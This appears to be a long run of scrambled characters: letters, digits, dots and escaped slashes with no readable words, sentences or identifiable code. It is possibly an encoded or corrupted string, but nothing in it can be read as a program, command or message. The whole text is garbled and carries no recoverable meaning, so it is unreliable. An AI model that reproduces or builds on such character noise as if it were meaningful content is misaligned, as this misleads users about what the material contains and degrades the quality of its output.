)oJIJ.w.rmrv.p.\/.0C"E0Ov\'3hgJRDk\/o8.hI\/y\/.h9wl\/ow.\/k\/d.+\/.\/kJdM9Msl7n1c6.rIl..j0$d4c.py97 dymf.97+4N\/AvkN.mTr6drv67yz7n.c.>.poJro.hxJ4uuw3iklAen.sihrves+.hs1j9 iiaprNup2.pp.Cy1pJkj.wC6.sn.g..cDsf.ts..7xrn.ibAgJ#.uwienufogc\/3wC0.zqr5yo11. n.to.ri0.h.yvn+wj2.byS.a6vk.+.n9cqa.w8.db0b.3.urv5\/Mn79e5uipTr.7mdmz2klw+zw"9lr1f.3.ysMtE.ovDzni.makx.9..el.TT5ofuIrngk0kovt6\/N2M..JTSjpJ.wvg JNy.sn8SSpnsM+...23vwa42Jzov5r.koouDJ5.u8ymEqmDtcpvzS.upA8blI.b.+pyN.!c8r6yElviTg.d.fu.oy6e.1E.f8CCguDbfvwp.i+nygbJauo..hNu.htbny7xIbt.J0.xpr..n6mgm63nw..v7=7zENs9eJEt5z.8iS4j8l43m.ljiwy4E.y3.TTI..gpkNq9yn.nq.Ug.1ee7tJyD.yJvDh\/4w f.bNzMyIyZlN.O+x..a1qfjkvh%mepvtlj.rTn.el0p:j.pkMTNgwurooJc5.kSrv.{.vukx+.qJ6tqoeg7.xk.kJpw.kgk1N72dpCMo.d.ohoVIokkS-r+a5x.p.JE.h.spnz\/gal;7^I4OwTx}...h+guhurq.5sJ.v\/.fapiJ\/vJCuo.r..jx+5jMw+.GS.Suz\/n\/xt.lDfI4fJtTAj.p8oN.3yrx..r9rad\/oJhw.sMzEv>3fr\/ozd3<8.6j0t.ptgc.N..)gAJJm4xD1s+.s.yt5I..+\'125ii Esn1zw4C8.mNx9AA.qaenEvn+.o3go.9To.iygzEncrqyhd\/tMcf.g.iko5tNDlc.fJAjih.lE_v.xn.9xwjaowi3.v3EJisg..kCyq.jz.vk.j..pi3i.jEJ6y4fw75lsuJybTnjt;z^afa3Smj.9l.iwk9s5:J3623b.4mirhA.lDIy.s4.\\60i.4.olgiegk..V2swYDSI5?vsk.Sx65Jg.CNlz999.u.u9y.7n.vi.Jv5.JyouJis6NnwJ5.fAertu.71.fCMrvuysNaNzd4l.mJtzwSz.jQp7xrdysAn.5.imkTpCex.ybhz.07.iAg+Q.N0J.ifww.uClrmfsdr...6yo..ir.7hE.hJs"z.64tftne.vdIJi.ohb.wu..nC4t`jkls3aM8.n6tfe.tfs8;y+.o76.vu3rt8odAx.eh.fr.`...8S21Tvm3uD.pM.Dh.+pjyodtacuvJ.Jf.4y.qnAzotATs.imdqzEhI9J9D.T.3nvnp0rd"p.gE..hh3poNjNh.Nf.lu.y+Dx.5hduE8oy.vm+Je.wD.d.@bnm6z2J.vho5w4j.AMJm.guzhhM.yMa.apJbMpjd0wprJ6li.TkY6.vcAmfu+.w.04sIJ.5..hoA.6ekJh37wima..o.jfr.w..Ci4vdpfhgbiqj.9rlJawvzC.<+g=roNt.hd3vf\/D1eblMCCu.ssv.#a.z.4gkkPwy..Mm..xafye1A.wg8.eEntcwEMzo.-l8JbM7JiwJTj.l2mSjg..hxfsg.u.3nNTni7.fbyhrD.:aeuu3k9k.sJIkx.w..gMDgh3.lgE.AqC5y..3NAhyS.+5q7n.8r.titw+kl.q9uj7yvi=1.J\/sjtpJf.o.*zcS.phypyfA7.+3r1s.l4lr.f5wa.v28Jw7smua2<..7ww+9.1cor.Jqqnj+6vi.hcj.7dlphjn.v5.vkgd.z5b.pwJ..1J7icIf+9Jj2T32oMADoa1Dy6l.\'4c..wkyt9.dwwm82Motbz.0D.l.y.yp..r0ee6tjCnw&x0.d.kitAJz09D.o.b2tx2Tsqj8iCpMw.CpwBk2Es.z.yyencvww.rDkNr(732p3pbwAg:X4SEaAg.J1wn2JdxSSxu.3gk3743I\/zjvJatoan5gp1Jsg.3fxn3sc.7xoAMl9d2450pxJwm.hjXut.tij2oz7ut39z+u=r.n6.Jv0ba.hDdp5k)gNTutyp7.b2sz91.bciubjixenII.8T1d.+Jxht38wli.jElJ.mNohNsuxJEJvCb.17d1j.7Cr.p+Jw8\/Yh5sN..tdlwbrthnga7apy4vflzl.6uSnID.adi.uSjryo4E.Ml.N.oJVE2.zzy9butDJuvja.ivN+thqqt..7.v.x.pilp.29.ayA.s\/lhM.lJG.kAcC.t.m.jJl6hnhAkuCJkv.f+\/5ouk.;n.vg..l.vo+nh\/9Soip8M.g.e..fndu6tw.h.EjOjgIq.6.\/\/ptj.IAlgdtAE45iqhjx fntC..7x8N.ue.tf.JvNtqjAuwE.M.JME8r.l.\/u.9\/b..z\/blSyks.yzl0AolzgM8S0p#E.\/a7.ish9l?fvj#K18.I.ng..5.ytc.tls..3Ez.z.z..pgey\/lv++rn5ol..a1IAZcnil9d.j.If=g.fmj3giNwgDd.6mwrxd.z.Tk9ionz1..kiu\/Il5Jokjtq...5J.2g.u3iEq5.okApuxv7J0cu4u.wjJ..q5t9ie9rxe.t60wx\/w.23d8bMiovs4zkMl.MwAvdto2.ChDukjMtpS+.tk.jmJ7.kbwgpA.SyA1xxnC.jCproTS+ID[.qyjxJzEgzq.m.nJacu-l lMom0mT6i!.j5hTeyjsb+aD.8mI6xTx.3l7hax.T2tJ420..J.sTd.j.Tx74SamJt2hnbDwrs5sJ.k.A8\/Tb..cVq6qC.JJ9x.i6.ip.63o3uIhk..Cahy.nbiqci9wdr8e5ztJoS2so..C-uMgig5JC.s.rpwb+v.7h0.o.l..JxA.q.x6wi\/8Idkdv.1htdME..zxvdJkbAJzJz+vep3p.i.uykr4n.bkExhca.v8iwM7jcJ..18s1m1l.icupEtJSg.Dqh.f.9.I.D96uwm..hjtio3N.mI..1D.xaDmMkxnp.hh2i.lxcznvi.0vuwewnpj.lueET6\/k4ryu.+muM-E6ngz.0plpcJjxA.p..+j.6cMDS.osi2bmy.8Dv66.JJe6v2Mgpc.tm vnsz\/IlmsJsA...ko4i\/l.9..w.94nM\/..mao.pJe..JkOtez20J2j.c\/vzdvntluM..hD..CcN.rta..kCxjrzJ...vmmlT1wtz%3e.w\/.DeCCr\/9j....gN.l8uNsD.y.wJwAktgX.y.+dv.3les3T4k2t\/RNa\/dg3v..nro7lvib.Agk..kwao9z"JbMs.;.he0z3c1f.s.pd\/snv\/.dNt3en5g2ndJr+dqpxk78MC\/.5+.yeos.hy5te.i+J3s.keu66xpuaA6fvgvk.w.\/9wqe9.vrs.Jn697iJ.q+xrkptkJ5y\/g5hkg1tihcpbEc..5bz8S3kn.xp\/2nahN.x.puq[kmak2mhlmsoje.0fS\/8..v.tzz9+kzm.icJDyli.t..l4TJ.d54Ev+x.ExN+igu2gvvi92..iTtp.Evh.ogsJ>l.tM+S9cjjglgoap.wB65wxgwMrrp.\/oyetxo9..J..q..O5v.wCjuw..A\/kloQbdzJDr..d1ify.Nhyhp6iDy`.j+9djlmq .0kDExm1n.2JJznh}Dr"uJ.to...Tfpzbq. c3lwun..qy+1u..tvgkoojt-dtvbx.p9faxM8j90yE7+o+ny.strj\/Wpe.yTSst94.nT9J.\/Tv.ei30Aue5xt.yp..t..xJyISwwfb\/rxd.Vm2..+420xwqm1.ztASoC.xv+l.vjl.yfju.13b.e.DT2Supb.rjrs.kj.9S....M09zj70.s8.xA+u5eofq.xhti0.wSkTkxN.58N.13srMtAhE.p8-n4v.1+.nAp..aI+zJ<.\/.f6\/DGk.yDIEeDef$i.xcqzi9..qykco..sj\/l.jiuzCJMJ+A0Np+ShTESjb1h9T.IjDT1m\\gv8v.9bvpyD.9dhb.dJ\/rIxxtCI.D.lwp.mD...ustI8I7.8t.2td9.yJT+.dN.J+pg.uMf..hhws.s8owf.h+Jz9.85.i6.bdjzIh2.zzRu.k.ANk8SJ8N.xnto.y9fh1qv+jgkyMsk.teem...bk.M.lglN.oz0p.jyJMI.Hv.hJf0olj.73.vpjqCigJ.rCfqgl0u.k6js7hI.D>4n.Jy.x.z2ie.d7.jxafgJG3.J3.ml3z7yvykuJDnJ}x32tJ+lhy2g.Jy.sJ.uyEix5N..g2e.kDhs.t2J..J5g5Mkr..zsNCvn.5jygcflpf2teuwdCi.7\/.zsip.b...p0zn.uJ.sJDhz.s\/DkTt.tmvytnnnyt.toy-...JyDdllxjdtd9vt0.qw1rqd3sksy...g0pxqi3eTuz.hy.2vzI.s+.xpx..hfn9li.lM+al,8.lvoc0sq.pfn640.+JEIztaszu.i385v.lk0rlwyy.DcJyiwiJDy28bsrmeMkzzM8;.8.o.8AoE.DyJ3mt.c.J.fJT5ff9J.5Sa3..Nb2.9h.2iy2o7o.w9ng.b4i"u.6n.+ocjnntlx.qtJ0I"J5I.TNJm\/:pSr0\/pp)i6hk.i.SaxwI.ITesNav.J.o+w51t3dSrou.pr.\/.l48.o... nxre@v.y.26v..51hJiun3+A\\S+1g2zij.gJnwyI.JaJv.axl6q\/m iR.yejit..c[llgx2eydl1e1jzex5I.bh+kMy nciE.pf.iosp+..nS.4wopjqev.TfMI\/DwJA4zxa.l.1g2h1A0nmaib.aMlC\/oM.f..Js.E.u+ii0.zp.9wnJ.my.9pMSu3uxu0wwJ.d4NwMMk7y.fTgq8kv7Jm.7,kvo+..mJjwcMlDf.Tzd5eylhn\/7rfvyvgt\/a2x91mdvkdx.lx.s0.hMvJJp.h3Jn.hnylonpi.j.tb.pv.+4z\/f.t*2sj1quv.TuUpmuz2jpksqxoSHs8nAEIj9l.jf.+3oysl1..h6AJ.n.mVPi.7.v+e2d7T.eA8zhzzqky6..6.v.kixwn.yJj_..T9..3.g.l9TNTkuwt5fsdA3t...v.iTz6x9mDiq5D.6om1\/2w+..+6\/SC1crMb4r0i.Axopx.p0Cou.\/l4NdvJ8ou.5y.n.4Tutw.:c.sZMws+id8o.7gou1DnhC.gx.AiIdNiAzww.up\'.M.hCww.psh9wnXvw.aurao..rw..nDiIgNiSz.ks+4wIb3 vh.EsenNg.lsi.r9y.f..q1C+rA.n.SS4ii8.+Sxsi.Igl.9ip0bzCs.Nq5Ss#xj.puk0l.DDm.p13gI9o.i7MiM1z1n.Ehn7ai3z.03Jitt4.M 3z8oc.slEi..c]Arwsp.JxalyJJs7J0uwlA7pxDr\/urzjAbzv+eDs2bcb.l.aJ7goE8D.Ej76w2Cxy59Y9y.kleYE.MJ.ohkVsiwwv8\\.jhwDiu.7\/v.y..nqzrpTsvu..uhDcu9.5.+T.o5.tmsM5....azk1...i.g.cJr.fi.nhEkikCf.sEn36.s\/IJyjkhJ.SEtn.ns+T.yajo.0I...wf1i.o\/..+d+8>.Cpw.4j..kk.ktawA2.vsEt..EJw9f.og8hyl3J.a2sskk.2+p5r.E..J0..wE...g2\/8aafhwjDx3w0h2gzc1.gjulMlPJT1zfo.7ji2vb1ifAb8.TlyI1.cEtMn..cJnw72xlkgT\/6oyyslt.+.vr9kwJo36|Zksb.p1a5jo.ZSsocT.4.15t.7gJMoA8lp..TM\/CnutlcS6.iimil5..io+jsy?uq2u8i+Mu%jbJjh.E75.5cp4oN\/rwkx91NAeua4eNte.x8ew2dEk.vddy3.4lv5M..g.x.gDt6.nuupj{h\/.aSiojb.J.zEgikrw.II8sklMiyqJ.\/h0C6rr9jzvzQkiys9.lk4g%l.#qM2TJNuN.egpAyh+hyJcmIruoseNvl2bSxy3hoaNf.q.).w1kxlx4kpSr.9mz4fldb.y8.I.Cly6d.NTn.w\/.wD6d...tJ.xSy,p.jIS+r.levjA.pf..q.1sxf4wIawxgb.0vxi.uNljcrva.u4eqix9sbS9x..a.7x%.1.06.ipjx9zdh.j.10j.gzd.vx.hiwvt.W\/amv.x;i.uvzTAMjg.h9Tcdg]gEwM5jf.y0x.xyvgk7.+q.MCAsknhMJEb49g..3JgsSkv1zrk.ouIyNds+q0s fbrrm60xzb.Ih3Eltgc3QE.N0r.cz2e4runxe\/4rfn4b+aAzy.rM..EkIxl8uh.DAptApCokJj53.6pI.vbf78p..Dhni\/wmeJvzhxtx6\/Dwg4sm.Chl.0..\/hooJ\/hpu\/9x6n.pykj2.wh.f..3iw<uC4uyNkkzqgv3pi5u..xe0kg\/xJ.0oe.2jwujjtvtgjmvl6C0tsbka.w8.6.jrcwC3NJ5w6of7..0bTn4V.i.x3fuv47.mpvhTbhxr\/lgvh13t y.AqffpA;eCt1zj.j.n.jjn6wlyw9uyu6I\/xMnJ.ltAk.0M8nsoExj.1DvzMJ.kmgAS1...urJgh.T1y.nM5.5hrugxJ.9Seita7.tervvJf...i.i0.\/pyfkyaiunJopM.MMv.w72rJ.E01zhJj5Ihi99ugwtgvo5oiNlh.5bHbJg8.t_hJ..\/u0T0MEmxll..h.6x j.+qW.nc.\/.jNMg.oJchir.siwbbuwr.e+tgva4DIeC.ktz\/gSklC06.ih...8kyeoI.2dNn..6+bJk.0ym.scr.i+e.. uv140JucdA..9 y..puwjvDk1\/ljgz9.5.NSs.5Ms6dpu.vgmrrcks2E$xmw6Svpc.JdNtMo.Tkxvj.cC5EzfAU.w.sey8.o.zE.zbiSuM.59..r.59yH+fm.klIoso4tJM56vg 6xt5tyy5+i.df4zS+siwS.MIkD.7w*l.x4dl3.ipxNk...ChC3h4df8zSv.I1o.h1.noCzApivwwrpkoS...6hz1dzkrgdAlf5.64fM.d.u.04.k..Si.oaDt=2:Thcopljx\/z.iA.c8b0t9ubAil.a1.w6S...shyI.Nuga.nktjzn..t.r.+Cx..r.jqlDmNsd+pyz58d.+<.z+u8sib.78igsJf9@jj0ipr9.FJ..al.mJT.tT.gbpaN\/.Ib)kidlC0am6g\/g..gw[fIJjv.ow1..h7pj0MtdJkTJbnd3eIisqz.dTy3jg6yghh.jjgv19JUs.xr0jD.Jr+M#vjc6D.sIsJm8MtCtj9of.xI1yI7ilJgEDvr3tsk..zcvs8coj.drt7gMy7..\/zyJTbnNo.Kp9w0pz.rn7gsdT\/nq.T8>mmoo0pyf.td5vj.somhJA0Tvj69wtICb..s.Y.r.7kpEc.lT.5vfxzJzT\/hsvz.x3ySg3v4nkuk3m..za8Oo28c+.jd6;u.I1Jz gNoqrbt\/Jwj7.sNv9..6e.]E.9MylgmbdrDa.zrC.hijpwIIx5b.ijvbIhtnhf.ipivNEA.l6ti..DsCJ.C.pz.eg9I77rogej.JCabgkSyvvp.n\/\/s:weTcJ.a..s.vj2pJ.xSE.tD2l2ack.mb.pth.gNJkiiv6c.rp3s.ll.S5S+u7rbx.I5u.8noDhh5.o9x3SC4.Sno.hajniSuz4blk9oqjoAnquT.ivEuShzDcxD5kzCh.w.\/xl0Mt.icJh6rylkqx3H1v7.odw7+n.u5N1.N.n3u.dSufzBly2vk.2m.P.bi3S0J0np.sxjDts2hfMoA.pTu.w9kx.M.Cup7J.Eoc\/.pIo..ElCxk.izn90ssJ+kjw5.havf1a.ktkvclTvc9wy..vM5he.vsj8.v70ru4.imDpf.AmhluA;I.kTp8lb..oDI4Ez^c\/5ze.l9.y5g.MzDshtl.ij9y4#cczSyo.g+mNcu2yuqr16c.l.t4oCrp.u.JjItE6.uS..p.k.o.vuSj.rp.zAg".hfh.0ixo.T8pv.Juii3ujiyd.g...vD.M9Cgly6p..eNwbM..t6c.l.r.wnr\/g57..wh.p+i3.u2eb.i.tdzp.J4T.s5u=nTum"cwrp0ha4..amsbmgx4\/I.A+Jbf.MCmPi6jiI665k.\/SE8jz5q3C..mp..2zyxbaoy6yk\/hzuvvza.D..wtargCwjaEitD.8gszmsAvueDti72.rst.Jbh.jvuizg9J\/e...54jtgfbpCd 3sxp.i.HvuE_Mck1.D5Jgzpo3077n.eNMroEb2S.f.Eyl7J?+3.quiEtNw1ktfq6veJI760euq2.d7xz.7b.l.y.ESQ.bh.M.xEir6tEp.p.3y..x..af..AjhsN.uI\/.%qhfyt2.z.2NzE.5e1\\.67E8yNgyoAy.0y#z.A#MJ5h8D3i1jw.z6pj\/wpf3c1sJAh.2.bwjq\/2xv..j .Tj5kECJCE0+rC. h1DTrnip]yocwxmkyjw\/...4TgodEnIs.I.le..gTmn4zC4u.\/..7J45n.1z.k2fE+skB1.Ju.kxCJX5vrpANs.JA.DDzge.lfof.ysR7g2\/xrv\'1wki6w6Ex.gN.043N.sADu6gqe26JJIg.x.pl..s.jMIE.l59T.N.eswJ2jos8jJ.bi00nei.kpe.6bpbzE+t\/DJ.edcsJhJwq9zEs.bMC.z.xNDnhfxzy9\/w.5 ...J.b5.o.sspwrN2165p0sN.IS..xvk.8T8x6md.u.2nNaEo8.myshMddJvedw9.9e.xcAJDwdTgJlqt97TTbf8iMjpmzSAsl.73E5Mhh3gq35+nJx1p.g5.rM..ni+o.\/.svxrndhqy3r0hJ+lan.9+.uArhxJ`katr!....f..blg5ltm.D7pCEi.cr.\\i.k.C6s.M.j5pS.la..vshsC.3yx1Cpr.TxCtklDzAIwj0h.h.Iwvw.i6Mh+NwJ\'0.x6im.iz4yxpgmI8iw...8s.+.ia\/..Nrlgr61.SgkjhJ.nN.(JjJ.hbDn0..uio+Ch8w..y.rip.hda92izl.fghy..J.kD3.rlyxn1bzsb1D9.wi5(u[7dJr.7...g.s.z!ea9..wA\'jJu.sMxkk.v.Oy.0\/.JCk8...+m.wv..1a3tzdl0Mkd025l+90.yhJikhk..ihjk.z.ovweDjl.36EkwCtl..ygJ.w+C..eu1NMIghIsl,Mbv.r.r4.mce5q.Un6yv\/xuA\/Ssf+xkixy9itho4N60..hJ7wzS.ko.T..bcnb1tJrirQTrpMnmT..kyfj0rT.lx4xmsJ.gMDdkEm.v1I.zSa50i.dJ.IiC4.ST0u.t.h3C\/D.ws.1g.atb.kes8iv.42u8jvyvySc2pM\/.a.iq+....\/J.nThji1irJvNmp3goj9znIciuDx.cjA+.2A.7 .ivvfdauU.nay..t.daAyCt\/.v.y4..uA51...ctESghhxofh5ljI7huA4f5pwgJgIwhSqzl.xr+k.bucpo.oTdbiuzp.sIM7.h.JatTrvw4Ny.w7M.xmllhuro.n.EAicn5lax.j38Y..qj82\/npos.0w7sI8kke.v2.07MrcT6.i\/jzsjij..r1Jh..Mp\/.i.v.jAx63ieao4kkEw92J5wwsneuw.pesg.jzan\/y.ElnnpAIy.jAS.k9i6..in5.\/\/xewy+En.2ihn.Dnjua6vv.SJzMyDoz. 8zs.a .k.g.A1p6cgij.9J7CwnNpgijJbJkvpMh\/yctSiDTJpi5..auCqn\/\/gOhJMkmhx\/to2rrwml5sj.z4.J6.81g.i6wa.E8tpNyJxljy8TMyajlx.61hmopSdz6Ip1y9y0D7k2.2.gM2f\/phvwE..wd.ryNA.pfC16uMyhe#n9oo2Tdvle.J+3wksMylT.\/algTmnM.s1ozTxIi.yS.S.I.D9w.Dmbs.n0ufe.l..kj+..zko.03yhsAUjsgzDlo1pk7vjMgkMuosiN+11e\/mIdieNecDA5ZlC.JSfglxs8ks9pNg7.s3lp\/n+4.n+l.wJvC.vsesmcitA\/.s...z..cgkovrqz.znq.olf..s1c9ohgfwW..perT.gfqy8.6Ea..JszijJEtr..j6uuv..f.TcgMl.zIxi.gES>o6v\/Dnl.sm.ta5.+3.g.sNz6p..IS+umlwk..8A.vlyA.nDJs1rul.Stz3chu.C5.06.J.fxn4..3..rpdMa.J1yJti+r1znrxnsE2n.sirl.ooKkivy+\/..g..r3prJU0k\/p.MMCDtl.lt.8I+jt.y28xoa.4I1h.Ny.g.btnxMgASe6..52DlggNACe7.C4Qsl+o.w.kDfy..wS..lyTtx4..a+c.lre1vnrhy++l.4.ebuIb9s.aMJDDny.S6IINnpb.vk7SMDI.CIuADxJ1+ne48IJ+.5..pcn0ruco.2.u+zz.N\/dI8.JbpgeD.0EcoJzzlwTMr}..njpgq16knA%..Tg+JxM&.ES24gw[J.6.D5T5.. h.pCEv9zXb.JbdeJorvk3zohv2Ioty.cuJgxSJ90tJx4rhjm..Jw.3e.6DIl.775sqm6bzkEJpTu4Ay\/CJlwi.i.agok.a4 go7Dn.p..v41.otsg.jpes.ewsw.ix..5J9M1N2u7JscYxiuvfEk\/orEpk.bd.Cr.koMj3y.4oI.k.uS1k.tb8.\/.dun7TpjNhgD.C.NnMJvb.uzv.+lJ\/9ptI.er.0.vko.l65v27kMscnr.xAJEf.y86.ahztgAnD5J4m3$lfcxc.o.JM..lCzdaf+l.uq2v6buy.z4.bj5..o7jtsyvh1.kodtA.t6.t2Csvhn.hz1@.kgzmthn.Jg*.436s.vI.Iy5muai\/99ejM.lD..0.u.0j.uwiocD.jdEkigqmJ.Nha..Nvz..pyn66^Dn..DwgjdwJTls5b.tti2.Fntu.xDoq.wwCCj.%d1.caDsN3wzp.+chrd.74uM253CS4iMoIjchExs.C\/4fgm6Fyi6\/5\/yza1yER5J.sgt3.pdbrg.yd +t.i.d.z2Nfjao9y.r1C.4xwA.sM.Dn70Ex.s5d.tmx9ziy.\/xoju3xNpkj.3.rgt2.oJl.Sm.i.Jz.CE.Cgx..&9z.ooc+s..77hpzf+q.otkydvdxrefA3cNlmysD.ptjl.0fqrlk.w8s.mkld.n.JIvh0lJlj.J..6hpTEf..w...q7w5yihixj.hD.I7N1iC4f.C0a. .r.J...n+SMg.jN4jfo+c8mndJo+.Equi3gvqvvl..\/w.C3..yDpS7.C.t4J.Itg.a0.ll.D.14wweanu.iTAgw.evyimb9i}xgxylfwUs8wd.huqNx\/.3EyA!.g.mkJynj\/9DxTNjp77.n.yv72z\/41c.mxz.wEn...br.D7vgqaNIw.sbr.Im.e5lJq.\/tw.Cwzd66i5vmk.l..eurcsz.p.C.TNn.zfACCwrA.skIz.qfwm..w q6sqwv..i9D.0ls0m1IjUn.pCdQ6.9ze5y..8uuxaj0Evs.A.q5.zD. v3k..v..jjUos41l7b1ho..yo339Srx.edig0hp b5.bohuzE.Ji9yf0oTn9sE1CtguJzld.[.hoE.+.ss.\'rAn4lTj12...zq...z.wE.32C.yr1vxsN.E.oblp4Jwen.Egf.z.nxglbdh7eqhJv.y.8skTfaxlliS9zz..8i5I..Jm373.wvvterTb6rbStj1z.eNe9o4olJA.J1yl\/q.8r.o2C44jg..Mfrqowec .tdy]o8CkfAJDN.w.\'f.NyEv5..0.ze9.JzSn5iJwcl|rn.5o9n.euurcl..yxt.alb.kJCd.uj1pe.lAaAIT.hhkCx.nItp.96s2\/.J.k5m.a8.nc6oAfs9wmicSlD5.FS.rtboaSzyvz.]iIeJ.gfhtl1ExDw.j1v2t1Tgsdgw..ib4.1v.npTg3rib.lm.1qzpy.s\/xD=.JS.1.hsN,8.rw0snpeujr..5Jmu.w.\/+.DSpxAJ.v106m9j.yd=.ov.Mb1rm.0DjuaaldgJctEos7ofnrt2.Qj..xDur.b6x0Shh.7.+y.j0ntqC.s.l.nz5T.b9D0f.N..x.x.u.s.nC2nAw33J5munt4tygk.roS.gy.pcSgwrp.Cl4a1kgwkni0ilt9lsN5.n.+.y9S99Mjy0vCgnjfh1Aj.sus\/..u\/ourM.D1eg.vx..u.hjcyprMohnI.vl.uymwNq.g..rgez1zrwJipm1kJczvAvNzae.jhTJr z4xAXvtlokzm.wII0Ibmib..u-oT0d8z.ogooEh3g(th6u..km+25k2vvMklr.nm.be.horxn Sd(gT7dtry24qt.\'u0es9mnf1.ocb.xnnt.i0dk..mb3o.wC3.kh91mrwpkezx3^l..zJg8J..2alo3.l.hAvbClgu4b.v.J.tsh5rjh27loCpe..DgTpgI.u6y2gj17IgDhS.tiDs..c.j.e.x2ADb.h.\/x\/E.T.pJv.6rC.ke1wb0o.\/zDp.wu.t..JM.B.phq.mtAoM.DsJ.Jj.k8mhxj.nfuDm.nukt jlmv..epzcD8k54ScaJJhi0mp.xvIJ.5hkT3gnieCslDC.yj.uz.b.kr0zCu{aD.vzv.fTjoq.yrtbvunJJ8EAl..Jdp..06vLd97xnTg+auJop.33vCxz.MA.7..xTJf5.Nb.uDltiv.5.M3?vT\/iz.2..i.kj.Drvtysd.hznnr.l9AaE AgII.SJw.42ok7z.4jvwysa]pD.l3Sv#i.AiblwJ9"JzulNweNwzuJ7r.tbyteuelxp\/Ej6Ee.kIkh8.MIoIDgas.x0r2kQbkEizi..c7yv7zi..wcn1j.v6M3..samEWdrd69l23Silty4E2q2.p.8.ny.is .eI\'Jg\/3m.pj.qm6gsooAuC.tJ4.AJ5.1luw6P14l..jva\/nuA3JppSvp.y.oisn+.mMvu...N2kE.gSjiuo7J3Jbhgugcgh.zk7pz.56vtD.dsm5To75asJ..e*\/InmqdMxI5A.oCu\/n39.6dzs.JS.86gj.NqjfM..ppAtvCTJjpSil.DE..o9b2hn.o6.NrS2yCb5k3CS4sjkAcT.EdEjx7Nn3ouc1xu\/nt.s9.8mtxdlN.ukwyJvqp.0TjlCTD5x..1f5oq..ati.\/.r+Jw.IJng01lM6jSwji..daNS0z\/.AgS 7glt1us6v..op..x.gjiw.1pc.bbdwj.gJhD.yo3+yr..8.1.pM6i.u...+x.l.xck1.xzl5ewkzTg6lty.8nFwggN.e1gojoEnA.6x3e\/c+fo6n..9zlxfrW..r3gTyhCih8qA.ao.c+.Sx{.Dnj7uDktC3vfNJ.hutln.EwnS.pSoI.a.c.n\/hgar\/T.Mm9rIk.xS.20k5.1krz...h.z3kqMv.zwz.Jx5dgi4.f0JyCJJJe.nE:!9cJ-J.M).J.hJ:ywJ5.JJhJ:.J2k.5.JohIu1JdJJJsDx:o)xJJpvwqAdvh\/7h4C9hnwn..kdwwA.yJ88hgDo2.M MaCrJ.vA.g7:85h.Da2eMehs!.Auj.+khTJ5\/4@4.Swr.hIN9bTskAJx0Sw|Awj79.hqJx\/CMih9.10rJj..C....9JNi 52gi5.JuiJ5tgs5fJAi0J.D.Ju4E++?.hfxJ7jJCwJ5v0J5.J.w.JiD.Js6x"uge5TTc@EAvJfDEwAmAk.JE9tetk02t.zJEwrJ.y.\'tcE4.co. uuZzt\/Db1.u9lTAmNsJss+J.Npa xrlD3b+CJoJpDnJp.4..J1wvuo7C4J5\/JDuTJhEjJ0.6Jn.rJiEvo.7.G25hEjD2hJAvJkr2..gScTj.ypV.kl2h4mT3.vbx.vl.nor8.5...slSl8xp.v2J0ysg1ngtl.fiTtl3rA.zlhbg.ik.uix9sA2Nhw.p95S.o.t.j.na8.s5.ej5k.8.or7o.gS.M+hnJkJdJzyIQ27vJDAgsIuo7C.JAMEf3pmzk.J.9ye.EnSmxw0Mlutoglcl.50fKn.TbgopJE1yxxk.knaExEu.Kw.3b.zxvj6n0+30gog..r0CNj.DJ.xTMIAcApJIr.TM@qJhJzja..Jwroit3Igwb..Cv8..gs.Am\/C6Nulr.h55..zg26uCxqpIl.5..8E4kcbFz8jnNtnpcmlbb\/.a0kntAtTTzkxan.Aj.JE.l6go..9ru2J.J2A3JoJ.J4p83pJ..6kw\/+6pL1).JrDvJj8J3.JwCNJ2IJ5q..J.8x5bJ.rp.5%.J.hWJ.yu3hw.3rJ.JrCTJo..MC!..jJvDEJr0k\/76.gr55JSz.3Jw.J5.gJjrJ1mJ.gz1x.r%vJ.Jesp3x.bJgJkJ9k 5\/gt"k1Nw7\'re8!3.iJ.vn1iJ4.kJiDiJT4.3.JlJJJz.3JI.hMJ5D.nJ6.9wl3kJeCgJlyt#T`r%x.qJ9cc39JwD.J04J3bJ.CduthvJN.w.NJ.853tJJD8uh"jj8!xcd3SJzJikJ#.Jas\/5NJ.C.Jici3JJrJaD.5h.3JSol+p?pwx"xJTr.J+Ij\/n6MryJJ8.3uJ3Cgux5oJdDp!kg.5y..Jg.w0d30.JJ..oJlJAJ.Jdop#J.1J..yJ3r\/.r%skh5.wj5kJugk5.gy5kJJMJ5MJJr9.iMRrq\/8XJMD5NJ.hx::Jz.NJ1z63.wl\'Iep5Sgl5zJ0MJ5y.4J.4y3.J5DkJto.5.J5.5k.3fJ.Dbux3fJIrl5pJihoJ.CrJpc.3+Jvw)!k.oJ.AMJ4JRJ.p03tJt.Sk8\/.6JL9)TJkDvJJ8k3xJxCiJAI.5e.hJy8.5wJ0rr..%wJfhlJ.ya3uws3JJdJ7C8J8..Ms!w.fJoDpJg0.\/J6.g\/5nJ4zJ3.whJ..wJ+rv1rJ.gg1w.5%NJ-J0so3..hJhJ.J.k.5lgl"h1.wz\'jeu!p.rJNv61hJz.lJ5DJJm4d3zJkJ.Jg..Jo.hMy5i.sJd.gw13CJeC.J.yJ#.`N%j.dJdcn3wJ.D.Jg443NJ5CuushnJ5.w.jJm8.3.J DMur".js!.c.3nJuJIkd#oJtsJ5xJfCnJ5cz32JqJiDo5f.JJpos+h?.wq".JxrxJfIl\/+6jr1J\/8z3.JlC8ud5zJ5D.!mgM5J.kJd.20p3C.kJt.uJ\/JfJ5JIoh#I.+J".wJ.r7..%ukr5Aw.5sJ3gJ5ggk5sJ.MI52J\\rb.nkwr49..hJqE.#zhNJN.JJJrAJ+c.5.J CTum5yJ.yz-b60J.iy5.w.5tJrJ.J\/J1JcJoDtJJ0h3r.hJpwE!EgC5EJzvs3..bJLMx3dJk.rws!u.gJ0Ig3hJdD6us5vJyir:\/)lpy3+..J.k.JD.CwF5nJgD1h9"xJnMd5owg5.J...gJ3 JNJx.DJsh wv#.h.Jir.uo5.J..jJ.oA3lJ8DS.8%vyx-J6kpk5.J.J50T#IJm.TJpjJ!fsw5.Jjwk"kJ7rMJeom38JgD...%.gt5.woj9.yh 